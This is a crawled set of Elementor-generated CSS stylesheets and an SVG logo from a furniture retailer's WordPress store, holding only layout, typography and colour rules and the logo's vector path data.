.elementor-widget-container{margin:0px 0px 6px 0px;}.elementor-297441 .elementor-element.elementor-element-c4dcc3d{text-align:left;}.elementor-297441 .elementor-element.elementor-element-c4dcc3d img{width:156px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}.elementor-297441 .elementor-element.elementor-element-a33bcd0{text-align:left;}.elementor-297441 .elementor-element.elementor-element-a33bcd0 img{width:100%;max-width:200px;}.elementor-297441 .elementor-element.elementor-element-9bfff00{text-align:left;}.elementor-297441 .elementor-element.elementor-element-9bfff00 .elementor-heading-title{font-size:14px;font-weight:400;text-transform:uppercase;line-height:1.4em;color:#6F6F6F;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-297441 .elementor-element.elementor-element-261a3ae{--divider-border-style:solid;--divider-color:var( --e-global-color-ec2f0eb );--divider-border-width:1px;}.elementor-297441 .elementor-element.elementor-element-261a3ae .elementor-divider-separator{width:100%;}.elementor-297441 .elementor-element.elementor-element-261a3ae .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-297441 .elementor-element.elementor-element-7a51eeb .elementor-button{background-color:#E4CC89;fill:#5C5C5C;color:#5C5C5C;padding:10px 15px 10px 15px;}.elementor-297441 .elementor-element.elementor-element-7a51eeb > .elementor-widget-container{margin:3px 0px 0px 0px;}.elementor-297441 .elementor-element.elementor-element-18e007a .elementor-button{background-color:#00000000;font-size:11px;font-weight:500;fill:#6F6F6F;color:#6F6F6F;padding:0px 0px 0px 0px;}.elementor-297441 .elementor-element.elementor-element-18e007a.elementor-element{--align-self:flex-start;}.elementor-297441 .elementor-element.elementor-element-18e007a > .elementor-widget-container{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );}.elementor-297441 .elementor-element.elementor-element-18e007a .elementor-button-content-wrapper{flex-direction:row;}.elementor-297441 .elementor-element.elementor-element-1620aa8{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-297441 .elementor-element.elementor-element-331cf76{--display:flex;}.elementor-297441 .elementor-element.elementor-element-2ab51dd{--display:flex;--justify-content:center;}.elementor-297441 .elementor-element.elementor-element-654e0b2 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-weight:400;text-transform:capitalize;line-height:1.3em;}.elementor-297441 .elementor-element.elementor-element-fa53be4{--display:flex;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-ec2f0eb );--border-color:var( --e-global-color-ec2f0eb );--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-widget-wc-categories .woocommerce .woocommerce-loop-category__title{color:var( --e-global-color-primary );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-categories .woocommerce-loop-category__title .count{font-weight:var( --e-global-typography-primary-font-weight );}.elementor-297441 .elementor-element.elementor-element-5242cf6 > .elementor-widget-container{margin:40px 0px 30px 0px;}.elementor-297441 .elementor-element.elementor-element-5242cf6.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-297441 .elementor-element.elementor-element-5242cf6 .woocommerce .woocommerce-loop-category__title{font-family:"Open Sans", Sans-serif;font-weight:400;}.elementor-297441 .elementor-element.elementor-element-31350b6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--overlay-opacity:1;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:90px;--padding-bottom:70px;--padding-left:15px;--padding-right:15px;}.elementor-297441 .elementor-element.elementor-element-31350b6:not(.elementor-motion-effects-element-type-background), .elementor-297441 .elementor-element.elementor-element-31350b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ebf0dde );background-image:url("https://shopyoders.com/wp-content/uploads/2019/09/Mission-Antique-Bedroom-1024x534.jpg");background-position:center center;background-size:cover;}.elementor-297441 .elementor-element.elementor-element-31350b6::before, .elementor-297441 .elementor-element.elementor-element-31350b6 > .elementor-background-video-container::before, .elementor-297441 .elementor-element.elementor-element-31350b6 > .e-con-inner > .elementor-background-video-container::before, .elementor-297441 .elementor-element.elementor-element-31350b6 > .elementor-background-slideshow::before, .elementor-297441 .elementor-element.elementor-element-31350b6 > .e-con-inner > .elementor-background-slideshow::before, .elementor-297441 .elementor-element.elementor-element-31350b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:transparent;--background-overlay:'';background-image:linear-gradient(90deg, var( --e-global-color-ebf0dde ) 24%, #48605FE3 100%);}.elementor-297441 .elementor-element.elementor-element-10a2caf{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-297441 .elementor-element.elementor-element-e2f57b8{text-align:center;}.elementor-297441 .elementor-element.elementor-element-e2f57b8 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-weight:600;color:var( --e-global-color-70bd687 );}.elementor-297441 .elementor-element.elementor-element-bbd3f29{width:var( --container-widget-width, 65% );max-width:65%;--container-widget-width:65%;--container-widget-flex-grow:0;text-align:center;}.elementor-297441 .elementor-element.elementor-element-bbd3f29.elementor-element{--align-self:center;}.elementor-297441 .elementor-element.elementor-element-bbd3f29 .elementor-heading-title{font-weight:400;line-height:1.3em;color:#FFFFFF;}.elementor-297441 .elementor-element.elementor-element-b8e6a1c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-297441 .elementor-element.elementor-element-a3bec14 .elementor-button{border-style:solid;border-color:var( --e-global-color-accent );}.elementor-297441 .elementor-element.elementor-element-a2dfe37 .elementor-button{background-color:#00000000;border-style:solid;}@media(min-width:768px){.elementor-297441 .elementor-element.elementor-element-5f3da8b{--width:25%;}}@media(max-width:1024px){.elementor-297441 .elementor-element.elementor-element-bb22122{--grid-auto-flow:row;}.elementor-297441 .elementor-element.elementor-element-eac1c09{--swiper-slides-to-display:2;}}@media(max-width:767px){.elementor-297441 .elementor-element.elementor-element-6e42b8b{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-297441 .elementor-element.elementor-element-bb22122{--e-con-grid-template-columns:repeat(2, 1fr);--grid-auto-flow:row;}.elementor-297441 .elementor-element.elementor-element-f414ca2{width:100%;max-width:100%;}.elementor-297441 .elementor-element.elementor-element-f414ca2 > .elementor-widget-container{padding:15px 0px 15px 0px;}.elementor-297441 .elementor-element.elementor-element-f414ca2 .elementor-icon-box-title, .elementor-297441 .elementor-element.elementor-element-f414ca2 .elementor-icon-box-title a{font-size:13px;}.elementor-297441 .elementor-element.elementor-element-55d14a1{width:100%;max-width:100%;}.elementor-297441 .elementor-element.elementor-element-55d14a1 > .elementor-widget-container{padding:15px 0px 15px 0px;}.elementor-297441 .elementor-element.elementor-element-55d14a1 .elementor-icon-box-title, .elementor-297441 .elementor-element.elementor-element-55d14a1 .elementor-icon-box-title a{font-size:13px;}.elementor-297441 .elementor-element.elementor-element-4fc3e2c{width:100%;max-width:100%;}.elementor-297441 .elementor-element.elementor-element-4fc3e2c > .elementor-widget-container{padding:15px 0px 15px 0px;}.elementor-297441 .elementor-element.elementor-element-4fc3e2c .elementor-icon-box-title, .elementor-297441 .elementor-element.elementor-element-4fc3e2c .elementor-icon-box-title a{font-size:13px;}.elementor-297441 .elementor-element.elementor-element-1b1a34a{width:100%;max-width:100%;}.elementor-297441 .elementor-element.elementor-element-1b1a34a > .elementor-widget-container{padding:15px 0px 15px 0px;}.elementor-297441 .elementor-element.elementor-element-1b1a34a .elementor-icon-box-title, .elementor-297441 .elementor-element.elementor-element-1b1a34a .elementor-icon-box-title a{font-size:13px;}.elementor-297441 .elementor-element.elementor-element-8a12242 .elementor-heading-title{font-size:26px;}.elementor-297441 .elementor-element.elementor-element-eac1c09{--swiper-slides-to-display:2;}.elementor-297441 .elementor-element.elementor-element-eac1c09 :is(.elementor-swiper-button-prev, .elementor-swiper-button-next) {padding:30px 0px 30px 0px;}.elementor-297441 .elementor-element.elementor-element-ba51290{--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-297441 .elementor-element.elementor-element-c4a3a8c{width:100%;max-width:100%;}.elementor-297441 .elementor-element.elementor-element-c4a3a8c > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-297441 .elementor-element.elementor-element-5f3da8b.e-con{--order:99999 /* order end hack */;}.elementor-297441 .elementor-element.elementor-element-654e0b2{width:var( --container-widget-width, 90% );max-width:90%;--container-widget-width:90%;--container-widget-flex-grow:0;}.elementor-297441 .elementor-element.elementor-element-bbd3f29{--container-widget-width:90%;--container-widget-flex-grow:0;width:var( --container-widget-width, 90% );max-width:90%;}}

--- FILE ---
content_type: text/css
request_url: https://shopyoders.com/wp-content/uploads/elementor/css/post-297624.css?ver=1767674001
body_size: 361
content:
.elementor-297624 .elementor-element.elementor-element-8034498{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:25px;--padding-right:25px;}.elementor-297624 .elementor-element.elementor-element-57f1ed29{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-297624 .elementor-element.elementor-element-57f1ed29.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}.elementor-297624 .elementor-element.elementor-element-687c01f{width:auto;max-width:auto;}.elementor-297624 .elementor-element.elementor-element-687c01f.elementor-element{--align-self:center;}.elementor-297624 .elementor-element.elementor-element-687c01f img{width:80px;max-width:80px;height:80px;object-fit:contain;object-position:center left;}.elementor-297624 .elementor-element.elementor-element-1b4359d{--display:flex;--justify-content:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-widget-heading .elementor-heading-title{font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-297624 .elementor-element.elementor-element-c4baf9a .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:20px;color:#3A3A3A;}.elementor-297624 .elementor-element.elementor-element-f66bc80.elementor-element{--align-self:flex-start;}.elementor-297624 .elementor-element.elementor-element-f66bc80 .elementor-heading-title{font-size:14px;font-weight:400;line-height:18px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-297624 .elementor-element.elementor-element-3c50b62 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-297624 .elementor-element.elementor-element-3c50b62 .elementor-button{padding:14px 40px 14px 40px;}.elementor-297624 .elementor-element.elementor-element-c9b8bd2{--display:flex;--justify-content:center;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-297624 .elementor-element.elementor-element-78f787b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-297624 .elementor-element.elementor-element-78f787b .elementor-button{padding:14px 40px 14px 40px;}#elementor-popup-modal-297624 .dialog-widget-content{animation-duration:1s;background-color:var( --e-global-color-aef32d1 );border-radius:5px 5px 0px 0px;box-shadow:2px -6px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-297624 .dialog-message{height:auto;}#elementor-popup-modal-297624{justify-content:center;align-items:flex-end;}@media(max-width:1024px){.elementor-297624 .elementor-element.elementor-element-8034498{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--flex-wrap:nowrap;}}@media(max-width:767px){.elementor-297624 .elementor-element.elementor-element-8034498{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-297624 .elementor-element.elementor-element-57f1ed29{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--flex-wrap:nowrap;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}}@media(min-width:768px){.elementor-297624 .elementor-element.elementor-element-57f1ed29{--width:75.083%;}}@media(max-width:1024px) and (min-width:768px){.elementor-297624 .elementor-element.elementor-element-57f1ed29{--width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://shopyoders.com/wp-content/uploads/elementor/css/post-297592.css?ver=1767674001
body_size: 240
content:
.elementor-297592 .elementor-element.elementor-element-b71b494{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}.elementor-297592 .elementor-element.elementor-element-3635db8 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-297592 .elementor-element.elementor-element-3635db8{text-align:center;}.elementor-297592 .elementor-element.elementor-element-3635db8 img{max-width:150px;height:100px;object-fit:contain;object-position:bottom center;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-297592 .elementor-element.elementor-element-2306c90{width:var( --container-widget-width, 430px );max-width:430px;--container-widget-width:430px;--container-widget-flex-grow:0;text-align:center;}.elementor-297592 .elementor-element.elementor-element-2306c90 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-297592 .elementor-element.elementor-element-2306c90.elementor-element{--align-self:center;}.elementor-297592 .elementor-element.elementor-element-2306c90 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:30px;font-weight:600;line-height:1.3em;}.elementor-widget-heading .elementor-heading-title{font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-297592 .elementor-element.elementor-element-63c7518 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-297592 .elementor-element.elementor-element-63c7518{text-align:center;}.elementor-297592 .elementor-element.elementor-element-63c7518 .elementor-heading-title{font-size:14px;font-weight:700;font-style:italic;color:#7A7A7A;}.elementor-297592 .elementor-element.elementor-element-5a5dc75{width:var( --container-widget-width, 96% );max-width:96%;--container-widget-width:96%;--container-widget-flex-grow:0;}.elementor-297592 .elementor-element.elementor-element-5a5dc75.elementor-element{--align-self:center;}.elementor-297592 .elementor-element.elementor-element-48c3b69{width:var( --container-widget-width, 420px );max-width:420px;--container-widget-width:420px;--container-widget-flex-grow:0;text-align:center;}.elementor-297592 .elementor-element.elementor-element-48c3b69.elementor-element{--align-self:center;}.elementor-297592 .elementor-element.elementor-element-48c3b69 .elementor-heading-title{font-size:14px;font-weight:400;line-height:18px;color:#7A7A7A;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}.elementor-297592 .elementor-element.elementor-element-f0c6b18 img{width:100%;max-width:120px;}#elementor-popup-modal-297592{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-297592 .dialog-message{width:600px;height:auto;}#elementor-popup-modal-297592 .dialog-close-button{display:flex;}#elementor-popup-modal-297592 .dialog-widget-content{border-radius:24px 24px 24px 24px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: image/svg+xml
request_url: https://shopyoders.com/wp-content/uploads/2020/04/YodersLGBasic.svg
body_size: 1192
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 291.5 31.7" style="enable-background:new 0 0 291.5 31.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#414042;}
	.st1{fill:#48605F;}
	.st2{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M45.7,30c4.4,0,4.7-2.2,4.7-5.4v-6.2L43.9,7.7c-1.9-3.1-3.9-5.9-7-5.9V1.4H51v0.3c-3.6,0-4.3,1.8-2.2,5.3
		l5.8,9.8h0.1l2-3.3c3-5.1,4.4-7.6,4.4-9.2c0-1.3-0.8-2.5-4-2.5V1.4h12.3v0.3c-3,0-4.9,1.1-6.4,2.9c-1.1,1.3-2.5,3.5-5.9,9.1l-2,3.2
		v7.6c0,3.2,0.3,5.4,4.7,5.4v0.3H45.7V30z"/>
	<path class="st0" d="M81.9,15.9c0-8.4,6.3-15,15.3-15s15.3,6.6,15.3,15s-6.3,15-15.3,15C88.2,30.9,81.9,24.3,81.9,15.9z
		 M107.3,15.9c0-7.5-2.4-14.6-10.2-14.6C89.5,1.3,87,8.4,87,15.9c0,7.5,2.5,14.6,10.2,14.6C104.8,30.5,107.3,23.4,107.3,15.9z"/>
	<path class="st0" d="M128.7,30c4,0,4.5-1.1,4.5-4.2V5.9c0-3.1-0.4-4.2-4.5-4.2V1.4H143c10,0,16.4,5.7,16.4,14.5
		c0,8.8-6.4,14.5-16.4,14.5h-14.3V30z M142.7,30c8.2,0,11.6-6.3,11.6-14.1s-3.4-14.1-11.6-14.1h-4.9V30H142.7z"/>
	<path class="st0" d="M175.7,30c4,0,4.5-1.1,4.5-4.2V5.9c0-3.1-0.4-4.2-4.5-4.2V1.4h24l0.6,8.6l-0.2,0c-1.2-5.4-3.4-8.3-11.8-8.3
		h-3.4v14h0.9c6.2,0,8.3-1.4,9.1-6.1h0.3v12.6h-0.3c-0.7-4.7-2.9-6.1-9.1-6.1h-0.9V30h3.9c8.8,0,10.6-3.9,11.9-8.9l0.3,0l-0.9,9.2
		h-24.3V30z"/>
	<path class="st0" d="M217.9,30c4,0,4.5-1.1,4.5-4.2V5.9c0-3.1-0.4-4.2-4.5-4.2V1.4h13.4c8.1,0,12.6,2.6,12.6,7.5
		c0,5.8-6.3,7.1-11.3,7.3v0.1c9.4,0.2,8.5,3.7,10.5,9.7c1,3,2,4.1,4.7,4.1v0.3h-8c-0.4-0.8-0.9-2.1-1.7-4.6
		c-1.7-6.2-1.7-9.3-7.4-9.3H227v9.4c0,3.1,0.4,4.2,4.5,4.2v0.3h-13.6V30z M230.9,16.1c5.5,0,8.2-3.1,8.2-7.3s-2.7-7-8.3-7H227v14.3
		H230.9z"/>
	<path class="st0" d="M254.5,10.9c2.9-1.1,5.2-3.6,5.2-6.2c-0.4,0.3-0.9,0.5-1.5,0.5c-1.5,0-2.6-1.2-2.6-2.6s1.2-2.6,2.8-2.6
		c1.9,0,2.9,1.5,2.9,3.5c0,2.7-2,6-6.6,7.6L254.5,10.9z"/>
	<path class="st0" d="M270.9,29.7l-0.5-8.7l0.3,0c1.5,4.1,2.9,9.7,9.9,9.7c4.9,0,7.1-2.7,7.1-5.9c0-8.7-16.9-5.5-16.9-16
		c0-4.4,3-7.9,9.8-7.9c3.6,0,5.9,0.9,8.9,0.2l0.6,8.9l-0.2,0c-1.3-3.3-3.1-8.8-9.2-8.8c-4.2,0-6.2,2.6-6.2,5.5
		c0,8.3,16.9,5.3,16.9,16.1c0,4.7-3.2,8.2-11,8.2C276.8,30.9,273.3,30.2,270.9,29.7z"/>
</g>
<g>
	<path class="st1" d="M28.1,17.8c0.2,0.3,0.3,0.8,0.4,1.2c0,0.3,0.1,1,0,0.8c-0.4-1.3-1.5-2.9-2.1-3.4c-0.7-0.6-1.2,0.2-1.5-0.2
		c-0.2-0.4-0.4-1-0.6-1.2c-0.2-0.3-0.5-0.8-0.8-0.8c-0.3,0-3.4,3.2-2.9,3.8c0.4,0.5,1,2,1.2,2.5c0.1,0.4,0.2,1.4,0.1,1.1
		c-0.4-1-2.1-4.3-3.4-4.3c-0.9,0-2.7,2.1-3.6,3.1c-0.1,0.1,0.1-0.7,0.5-1.3c0.7-1.2,2-2.9,3.2-3c0.6,0,1.3,1,1.5,0.6
		c0.2-0.4-3.4-5-3.8-5c-0.4,0-4.6,5.6-5.3,6.7c-0.2,0.2,0-0.3,0.2-0.7c0.5-0.8,1.6-2.2,1.5-2.5c-0.2-0.4-4.1,2.3-4.6,5.4
		c0,0.3-0.3-0.4-0.3-0.9c0-0.6,0.3-0.8,0.3-1.3c0-0.5-1.5-1.9-1.7-1.9c-0.2,0-5.5,5.5-6.4,6.4v8.6h30.7V20.6
		C30.3,20.1,27.8,17.3,28.1,17.8z"/>
	<path class="st1" d="M6.5,15.9c0.7,0,2.1,1.4,2.1,1.4c0.4-0.3,3-2.4,3-2.4s0.6-0.5,1.2-0.2c0.5-0.6,3.1-3.5,3.5-3.5
		c0.4,0,4.3,4.8,4.3,4.8c0.3-0.3,2.4-2.6,2.7-2.6c0.3,0,6.4,4.9,7.3,5.6V1H0v20.8C0.6,21.1,5.9,15.9,6.5,15.9z"/>
	<path class="st2" d="M23.4,13.3c-0.3,0-2.4,2.3-2.7,2.6c0,0-3.9-4.8-4.3-4.8c-0.4,0-3.1,2.9-3.5,3.5c-0.5-0.3-1.2,0.2-1.2,0.2
		S9,17,8.6,17.2c0,0-1.4-1.4-2.1-1.4c-0.6,0-5.9,5.3-6.5,5.8v1.4c0.9-1,6.2-6.4,6.4-6.4c0.3,0,1.8,1.4,1.7,1.9
		c0,0.5-0.3,0.7-0.3,1.3c0,0.6,0.3,1.2,0.3,0.9c0.5-3,4.3-5.8,4.6-5.4c0.2,0.3-1,1.7-1.5,2.5c-0.2,0.3-0.3,0.9-0.2,0.7
		c0.7-1.1,4.9-6.7,5.3-6.7c0.4,0,4,4.6,3.8,5c-0.2,0.4-0.9-0.6-1.5-0.6c-1.1,0-2.4,1.8-3.2,3c-0.4,0.6-0.6,1.4-0.5,1.3
		c0.9-1,2.7-3.2,3.6-3.1c1.3,0,3,3.4,3.4,4.3c0.1,0.3,0.1-0.7-0.1-1.1c-0.1-0.5-0.8-2-1.2-2.5c-0.5-0.6,2.6-3.9,2.9-3.8
		c0.3,0,0.6,0.6,0.8,0.8c0.2,0.3,0.3,0.8,0.6,1.2c0.2,0.4,0.8-0.3,1.5,0.2c0.7,0.6,1.7,2.1,2.1,3.4c0.1,0.2,0-0.5,0-0.8
		c-0.1-0.5-0.2-0.9-0.4-1.2c-0.3-0.4,2.2,2.3,2.6,2.8v-1.8C29.8,18.1,23.7,13.3,23.4,13.3z"/>
</g>
</svg>
